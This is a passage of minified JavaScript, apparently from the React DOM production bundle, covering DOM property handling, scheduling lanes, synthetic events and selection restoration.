n=jt(t.value),r=jt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Ma(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function uc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ts(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?uc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Cr,dc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Cr=Cr||document.createElement("div"),Cr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Cr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Xn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Dn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Gd=["Webkit","ms","Moz","O"];Object.keys(Dn).forEach(function(e){Gd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Dn[t]=Dn[e]})});function pc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Dn.hasOwnProperty(e)&&Dn[e]?(""+t).trim():t+"px"}function mc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=pc(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var Jd=H({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function zs(e,t){if(t){if(Jd[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(N(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(N(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(N(61))}if(t.style!=null&&typeof t.style!="object")throw Error(N(62))}}function Rs(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Os=null;function zi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Is=null,ln=null,sn=null;function La(e){if(e=gr(e)){if(typeof Is!="function")throw Error(N(280));var t=e.stateNode;t&&(t=Tl(t),Is(e.stateNode,e.type,t))}}function fc(e){ln?sn?sn.push(e):sn=[e]:ln=e}function hc(){if(ln){var e=ln,t=sn;if(sn=ln=null,La(e),t)for(e=0;e<t.length;e++)La(t[e])}}function xc(e,t){return e(t)}function gc(){}var ql=!1;function vc(e,t,n){if(ql)return e(t,n);ql=!0;try{return xc(e,t,n)}finally{ql=!1,(ln!==null||sn!==null)&&(gc(),hc())}}function Zn(e,t){var n=e.stateNode;if(n===null)return null;var r=Tl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(N(231,t,typeof n));return n}var Fs=!1;if(Je)try{var En={};Object.defineProperty(En,"passive",{get:function(){Fs=!0}}),window.addEventListener("test",En,En),window.removeEventListener("test",En,En)}catch{Fs=!1}function qd(e,t,n,r,s,i,a,o,c){var d=Array.prototype.slice.call(arguments,3);try{t.apply(n,d)}catch(g){this.onError(g)}}var Un=!1,qr=null,el=!1,Ds=null,ep={onError:function(e){Un=!0,qr=e}};function tp(e,t,n,r,s,i,a,o,c){Un=!1,qr=null,qd.apply(ep,arguments)}function np(e,t,n,r,s,i,a,o,c){if(tp.apply(this,arguments),Un){if(Un){var d=qr;Un=!1,qr=null}else throw Error(N(198));el||(el=!0,Ds=d)}}function Kt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function yc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ta(e){if(Kt(e)!==e)throw Error(N(188))}function rp(e){var t=e.alternate;if(!t){if(t=Kt(e),t===null)throw Error(N(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Ta(s),e;if(i===r)return Ta(s),t;i=i.sibling}throw Error(N(188))}if(n.return!==r.return)n=s,r=i;else{for(var a=!1,o=s.child;o;){if(o===n){a=!0,n=s,r=i;break}if(o===r){a=!0,r=s,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,r=s;break}if(o===r){a=!0,r=i,n=s;break}o=o.sibling}if(!a)throw Error(N(189))}}if(n.alternate!==r)throw Error(N(190))}if(n.tag!==3)throw Error(N(188));return n.stateNode.current===n?e:t}function jc(e){return e=rp(e),e!==null?wc(e):null}function wc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=wc(e);if(t!==null)return t;e=e.sibling}return null}var Nc=Se.unstable_scheduleCallback,za=Se.unstable_cancelCallback,lp=Se.unstable_shouldYield,sp=Se.unstable_requestPaint,X=Se.unstable_now,ip=Se.unstable_getCurrentPriorityLevel,Ri=Se.unstable_ImmediatePriority,kc=Se.unstable_UserBlockingPriority,tl=Se.unstable_NormalPriority,ap=Se.unstable_LowPriority,Sc=Se.unstable_IdlePriority,Pl=null,He=null;function op(e){if(He&&typeof He.onCommitFiberRoot=="function")try{He.onCommitFiberRoot(Pl,e,void 0,(e.current.flags&128)===128)}catch{}}var Ue=Math.clz32?Math.clz32:dp,cp=Math.log,up=Math.LN2;function dp(e){return e>>>=0,e===0?32:31-(cp(e)/up|0)|0}var Er=64,Pr=4194304;function In(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function nl(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~s;o!==0?r=In(o):(i&=a,i!==0&&(r=In(i)))}else a=n&~s,a!==0?r=In(a):i!==0&&(r=In(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ue(t),s=1<<n,r|=e[n],t&=~s;return r}function pp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function mp(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Ue(i),o=1<<a,c=s[a];c===-1?(!(o&n)||o&r)&&(s[a]=pp(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Us(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function bc(){var e=Er;return Er<<=1,!(Er&4194240)&&(Er=64),e}function es(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function hr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ue(t),e[t]=n}function fp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Ue(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function Oi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ue(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var F=0;function Cc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Ec,Ii,Pc,_c,Mc,$s=!1,_r=[],dt=null,pt=null,mt=null,Gn=new Map,Jn=new Map,it=[],hp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ra(e,t){switch(e){case"focusin":case"focusout":dt=null;break;case"dragenter":case"dragleave":pt=null;break;case"mouseover":case"mouseout":mt=null;break;case"pointerover":case"pointerout":Gn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Jn.delete(t.pointerId)}}function Pn(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=gr(t),t!==null&&Ii(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function xp(e,t,n,r,s){switch(t){case"focusin":return dt=Pn(dt,e,t,n,r,s),!0;case"dragenter":return pt=Pn(pt,e,t,n,r,s),!0;case"mouseover":return mt=Pn(mt,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Gn.set(i,Pn(Gn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Jn.set(i,Pn(Jn.get(i)||null,e,t,n,r,s)),!0}return!1}function Lc(e){var t=Mt(e.target);if(t!==null){var n=Kt(t);if(n!==null){if(t=n.tag,t===13){if(t=yc(n),t!==null){e.blockedOn=t,Mc(e.priority,function(){Pc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Kr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=As(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Os=r,n.target.dispatchEvent(r),Os=null}else return t=gr(n),t!==null&&Ii(t),e.blockedOn=n,!1;t.shift()}return!0}function Oa(e,t,n){Kr(e)&&n.delete(t)}function gp(){$s=!1,dt!==null&&Kr(dt)&&(dt=null),pt!==null&&Kr(pt)&&(pt=null),mt!==null&&Kr(mt)&&(mt=null),Gn.forEach(Oa),Jn.forEach(Oa)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,$s||($s=!0,Se.unstable_scheduleCallback(Se.unstable_NormalPriority,gp)))}function qn(e){function t(s){return _n(s,e)}if(0<_r.length){_n(_r[0],e);for(var n=1;n<_r.length;n++){var r=_r[n];r.blockedOn===e&&(r.blockedOn=null)}}for(dt!==null&&_n(dt,e),pt!==null&&_n(pt,e),mt!==null&&_n(mt,e),Gn.forEach(t),Jn.forEach(t),n=0;n<it.length;n++)r=it[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<it.length&&(n=it[0],n.blockedOn===null);)Lc(n),n.blockedOn===null&&it.shift()}var an=nt.ReactCurrentBatchConfig,rl=!0;function vp(e,t,n,r){var s=F,i=an.transition;an.transition=null;try{F=1,Fi(e,t,n,r)}finally{F=s,an.transition=i}}function yp(e,t,n,r){var s=F,i=an.transition;an.transition=null;try{F=4,Fi(e,t,n,r)}finally{F=s,an.transition=i}}function Fi(e,t,n,r){if(rl){var s=As(e,t,n,r);if(s===null)us(e,t,r,ll,n),Ra(e,r);else if(xp(s,e,t,n,r))r.stopPropagation();else if(Ra(e,r),t&4&&-1<hp.indexOf(e)){for(;s!==null;){var i=gr(s);if(i!==null&&Ec(i),i=As(e,t,n,r),i===null&&us(e,t,r,ll,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else us(e,t,r,null,n)}}var ll=null;function As(e,t,n,r){if(ll=null,e=zi(r),e=Mt(e),e!==null)if(t=Kt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=yc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return ll=e,null}function Tc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(ip()){case Ri:return 1;case kc:return 4;case tl:case ap:return 16;case Sc:return 536870912;default:return 16}default:return 16}}var ot=null,Di=null,Br=null;function zc(){if(Br)return Br;var e,t=Di,n=t.length,r,s="value"in ot?ot.value:ot.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var a=n-e;for(r=1;r<=a&&t[n-r]===s[i-r];r++);return Br=s.slice(e,1<r?1-r:void 0)}function Vr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Mr(){return!0}function Ia(){return!1}function Ce(e){function t(n,r,s,i,a){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Mr:Ia,this.isPropagationStopped=Ia,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Mr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Mr)},persist:function(){},isPersistent:Mr}),t}var jn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ui=Ce(jn),xr=H({},jn,{view:0,detail:0}),jp=Ce(xr),ts,ns,Mn,_l=H({},xr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:$i,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Mn&&(Mn&&e.type==="mousemove"?(ts=e.screenX-Mn.screenX,ns=e.screenY-Mn.screenY):ns=ts=0,Mn=e),ts)},movementY:function(e){return"movementY"in e?e.movementY:ns}}),Fa=Ce(_l),wp=H({},_l,{dataTransfer:0}),Np=Ce(wp),kp=H({},xr,{relatedTarget:0}),rs=Ce(kp),Sp=H({},jn,{animationName:0,elapsedTime:0,pseudoElement:0}),bp=Ce(Sp),Cp=H({},jn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Ep=Ce(Cp),Pp=H({},jn,{data:0}),Da=Ce(Pp),_p={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Mp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Lp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Tp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Lp[e])?!!t[e]:!1}function $i(){return Tp}var zp=H({},xr,{key:function(e){if(e.key){var t=_p[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Mp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:$i,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Rp=Ce(zp),Op=H({},_l,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ua=Ce(Op),Ip=H({},xr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:$i}),Fp=Ce(Ip),Dp=H({},jn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Up=Ce(Dp),$p=H({},_l,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Ap=Ce($p),Kp=[9,13,27,32],Ai=Je&&"CompositionEvent"in window,$n=null;Je&&"documentMode"in document&&($n=document.documentMode);var Bp=Je&&"TextEvent"in window&&!$n,Rc=Je&&(!Ai||$n&&8<$n&&11>=$n),$a=" ",Aa=!1;function Oc(e,t){switch(e){case"keyup":return Kp.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ic(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Qt=!1;function Vp(e,t){switch(e){case"compositionend":return Ic(t);case"keypress":return t.which!==32?null:(Aa=!0,$a);case"textInput":return e=t.data,e===$a&&Aa?null:e;default:return null}}function Hp(e,t){if(Qt)return e==="compositionend"||!Ai&&Oc(e,t)?(e=zc(),Br=Di=ot=null,Qt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Rc&&t.locale!=="ko"?null:t.data;default:return null}}var Wp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ka(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Wp[e.type]:t==="textarea"}function Fc(e,t,n,r){fc(r),t=sl(t,"onChange"),0<t.length&&(n=new Ui("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var An=null,er=null;function Qp(e){Yc(e,0)}function Ml(e){var t=Zt(e);if(ac(t))return e}function Yp(e,t){if(e==="change")return t}var Dc=!1;if(Je){var ls;if(Je){var ss="oninput"in document;if(!ss){var Ba=document.createElement("div");Ba.setAttribute("oninput","return;"),ss=typeof Ba.oninput=="function"}ls=ss}else ls=!1;Dc=ls&&(!document.documentMode||9<document.documentMode)}function Va(){An&&(An.detachEvent("onpropertychange",Uc),er=An=null)}function Uc(e){if(e.propertyName==="value"&&Ml(er)){var t=[];Fc(t,er,e,zi(e)),vc(Qp,t)}}function Xp(e,t,n){e==="focusin"?(Va(),An=t,er=n,An.attachEvent("onpropertychange",Uc)):e==="focusout"&&Va()}function Zp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ml(er)}function Gp(e,t){if(e==="click")return Ml(t)}function Jp(e,t){if(e==="input"||e==="change")return Ml(t)}function qp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ae=typeof Object.is=="function"?Object.is:qp;function tr(e,t){if(Ae(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!ks.call(t,s)||!Ae(e[s],t[s]))return!1}return!0}function Ha(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Wa(e,t){var n=Ha(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ha(n)}}function $c(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?$c(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Ac(){for(var e=window,t=Jr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Jr(e.document)}return t}function Ki(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function em(e){var t=Ac(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&$c(n.ownerDocument.documentElement,n)){if(r!==null&&Ki(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Wa(n,i);var a=Wa(n,r);s&&a&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var tm=Je&&"documentMode"in document&&11>=document.documentMode,Yt=null,Ks=null,Kn=null,Bs=!1;function Qa(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Bs||Yt==null||Yt!==Jr(r)||(r=Yt,"selectionStart"in r&&Ki(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Kn&&tr(Kn,r)||(Kn=r,r=sl(Ks,"onSelect"),0<r.length&&(t=new Ui("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Yt)))}function Lr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Xt={animationend:Lr("Animation","AnimationEnd"),animationiteration:Lr("Animation","AnimationIteration"),animationstart:Lr("Animation","AnimationStart"),transitionend:Lr("Transition","TransitionEnd")},is={},Kc={};Je&&(Kc=document.createElement("div").style,"AnimationEvent"in window||(delete Xt.animationend.animation,delete Xt.animationiteration.animation,delete Xt.animationstart.animation),"TransitionEvent"in window||delete Xt.transitionend.transition);function Ll(e){if(is[e])return is[e];if(!Xt[e])return e;var t=Xt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Kc)return is[e]=t[n];return e}var Bc=Ll("animationend"),Vc=Ll("animationiteration"),Hc=Ll("animationstart"),Wc=Ll("transitionend"),Qc=new Map,Ya="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Nt(e,t){Qc.set(e,t),At(t,[e])}for(var as=0;as<Ya.length;as++){var os=Ya[as],nm=os.toLowerCase(),rm=os[0].toUpperCase()+os.slice(1);Nt(nm,"on"+rm)}Nt(Bc,"onAnimationEnd");Nt(Vc,"onAnimationIteration");Nt(Hc,"onAnimationStart");Nt("dblclick","onDoubleClick");Nt("focusin","onFocus");Nt("focusout","onBlur");Nt(Wc,"onTransitionEnd");un("onMouseEnter",["mouseout","mouseover"]);un("onMouseLeave",["mouseout","mouseover"]);un("onPointerEnter",["pointerout","pointerover"]);un("onPointerLeave",["pointerout","pointerover"]);At("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));At("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));At("onBeforeInput",["compositionend","keypress","textInput","paste"]);At("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));At("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));At("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Fn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),lm=new Set("cancel close invalid load scroll toggle".split(" ").concat(Fn));function Xa(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,np(r,t,void 0,e),e.currentTarget=null}function Yc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var o=r[a],c=o.instance,d=o.currentTarget;if(o=o.listener,c!==i&&s.isPropagationStopped())break e;Xa(s,o,d),i=c}else for(a=0;a<r.length;a++){if(o=r[a],c=o.instance,d=o.currentTarget,o=o.listener,c!==i&&s.isPropagationStopped())break e;Xa(s,o,d),i=c}}}if(el)throw e=Ds,el=!1,Ds=null,e}function U(e,t){var n=t[Ys];n===void 0&&(n=t[Ys]=new Set);var r=e+"__bubble";n.has(r)||(Xc(t,e,2,!1),n.add(r))}function cs(e,t,n){var r=0;t&&(r|=4),Xc(n,e,r,t)}var Tr="_reactListening"+Math.random().toString(36).slice(2);function 